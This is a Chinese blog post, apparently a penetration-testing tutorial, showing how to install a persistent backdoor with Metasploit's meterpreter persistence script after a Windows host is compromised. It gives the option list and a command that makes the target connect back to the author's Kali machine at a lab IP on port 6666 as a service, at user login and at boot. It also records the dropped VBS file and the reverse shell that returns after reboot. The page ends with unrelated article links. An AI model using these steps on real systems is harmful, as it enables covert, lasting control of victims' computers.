msf后门之persistence

在获取得了meterpreter shell后

使用Persistence建立持续性后门



run persistence -h

meterpreter > run persistence -h

[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.

[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]

Meterpreter Script for creating a persistent backdoor on a target host.

OPTIONS:

-A 自动启动一个匹配的exploit / multi / handler来连接到代理

-L 如果未使用%TEMP%,则在目标主机中写入有效负载的位置。

-P 有效负载使用,默认为windows / meterpreter / reverse_tcp。

-S 作为服务自动启动代理程序(具有SYSTEM权限)

-T 要使用的备用可执行模板

-U 用户登录时自动启动代理

-X 系统引导时自动启动代理程序

-h 这个帮助菜单

-i 每次连接尝试之间的时间间隔(秒)

-p 运行Metasploit的系统正在侦听的端口

-r 运行Metasploit监听连接的系统的IP

现在来建立一个后门

run persistence -S -U -X -i -p -r 192.168.190.141

后门连接到192.168.190.141的6666端口 也就是我的kali的地址

可以看到在这个目录下留下一个后门vbs

C:\DOCUME~\ADMINI~\LOCALS~\Temp\zSqjdE.vbs



该脚本会自动在目标主机上运行,此时将会建立第二个Meterpreter会话。如下所示:



我们可以重启,当用户登录到远程系统时,为我们打开一个Meterpreter会话。

可以看到用户登录后 自动反弹shell

看到以上的输出信息,表示该持久后门已创建成功。

msf后门之persistence的更多相关文章

- MSF权限维持

MSF权限维持 环境搭建 目标机:win7 ip:192.168.224.133 攻击机:kali linux ip:192.168.224.129 首先使用web_delivery模块的regsvr ...

- 利用MSF实现三层网络的一次内网渗透

目标IP192.168.31.207 很明显这是一个文件上传的靶场 白名单限制 各种尝试之后发现这是一个检测文件类型的限制 上传php大马文件后抓包修改其类型为 image/jpeg 上传大马之后发 ...

- metasploit快速入门

今天没上班,在小黑屋里看了一个一百多页的书<metasploit新手指南>,在此将笔记分享给大家.欢迎大家批评指正,共同学习进步. metasploit新手指南 笔记 kali 0 ...

- 20165230田坤烨网络对抗免考报告_基于WIN10的渗透攻击

目录 简单信息收集 主机发现 ping nmap 端口扫描 nmap OS及服务版本探测 nmap -sV 绕过防火墙尝试 诱饵 随机数据长度 随机顺序扫描目标 MAC地址欺骗 实现win10的渗透攻 ...

- kalilinux-权限提升

meterpeter: 可以在 Meterpreter 使用 incognito 来开始模拟过程: use incognito 展示 incognito 的帮助文档,通过输入 help 命令: hel ...

- 17. CTF综合靶机渗透(十)

靶机描述:欢迎来到超级马里奥主机!这个虚拟机是对真实世界场景场景的模拟.目标是在VM中找到2个标志.根是不够的(对不起!)VM可以以多种方式开发,但请记住枚举是关键.挑战的程度是中等的.感谢VDBAN ...

- 20165230田坤烨网络对抗免考报告_Windows系统提权

目录 KERNEL EXPLOITATION 服务攻击: DLL劫持 攻击 不安全的服务权限 探测 unquoted path未被引号标记的路径 探测 攻击 服务注册表键 探测 攻击 Named Pi ...

- WinRAR代码执行漏洞复现

漏洞介绍 WinRAR 是一款流行的解压缩工具,据其官网上发布的数据,全球有超过5亿的用户在使用 2019年2月20日,安全厂商 checkpoint 发布了名为<Extracting a 19 ...

- vulnhub-DC:8靶机渗透记录

准备工作 在vulnhub官网下载DC:8靶机DC: 8 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

随机推荐

- Android数据列表展示之 RecylerView

一.概述 1.RecyclerView是什么? RecyclerView是一种新的视图组,目标是为任何基于适配器的视图提供相似的渲染方式.该控件用于在有限的窗口中展示大量数据集,它被作为ListVie ...

- java对象排序(Comparable)详细实例

对象实现Comparable接口 public class Field implements Comparable<Field>{ private String name; private ...

- ASN1编码中的OID

0.9.2342.19200300.100.1.25, domainComponent1.2.36.68980861.1.1.10, Signet pilot1.2.36.68980861.1.1.1 ...

- 基于redis(订阅发布)实现python和java进程间通信

主要结构为: python进程发布消息,java进程订阅消息. 依赖环境: python: pip install redis java: jedis 1. python端: PubSub.py ...

- JDK11,JDK12没有JRE的解决方法

jdk11和jdk12在以前版本基础上,改动有点大,安装后默认是没有jre的. 解决方法: 在JDK目录下使用bin\jlink.exe --module-path jmods --add-modul ...

- [Leetcode][动态规划] 买卖股票的最佳时机IV

一.题目描述 给定一个数组,它的第 i 个元素是一支给定的股票在第 i 天的价格. 设计一个算法来计算你所能获取的最大利润.你最多可以完成 k 笔交易. 注意: 你不能同时参与多笔交易(你必须在再次购 ...

- Mysql - 关于relay_log_recovery参数的测试

一.概述 官方文档中对relay_log_recovery参数的解释 Enables automatic relay log recovery immediately following server ...

- Mybatis的xml文件对大于号小于号的特殊处理!

当我们需要通过xml格式处理sql语句时,经常会用到< ,<=,>,>=等符号,但是很容易引起xml格式的错误,这样会导致后台将xml字符串转换为xml文档时报错,从而导致程序 ...

- FastDfs之TrackerServer的详细配置介绍

# is this config file disabled # false for enabled # true for disabled disabled=false #当前配置是否不可用fals ...

- WebGL简易教程(九):综合实例:地形的绘制

目录 1. 概述 2. 实例 2.1. TerrainViewer.html 2.2. TerrainViewer.js 3. 结果 4. 参考 1. 概述 在上一篇教程<WebGL简易教程(八 ...